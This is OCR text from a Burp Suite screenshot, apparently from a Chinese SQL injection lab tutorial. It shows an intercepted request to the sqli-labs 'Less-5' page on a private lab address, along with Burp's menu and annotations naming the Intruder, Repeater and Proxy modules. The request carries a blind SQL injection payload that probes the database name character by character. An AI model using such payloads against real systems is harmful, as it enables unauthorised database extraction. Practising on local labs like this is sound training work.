 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.159.129:8001
③ ① ②
Forward Drop Intercept is on Action Open Browser
Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 GET /Less-5/?id=1%20%27%20and%20left((select%20database()),1)%20=%27a%27%20%20%20%23 HTTP/1.1
2 Host: 192.168.159.129:8001
3 User-Agent: Mozilla/5.0 Gecko/20100101 Firefox/94.0
4 Accept: text/html,application ,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0 ;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflat
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
INSPECTOR
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Proxy interception documentation
①、爆破模块
②、重发模块
③、抓包模块
? Search... 0 matches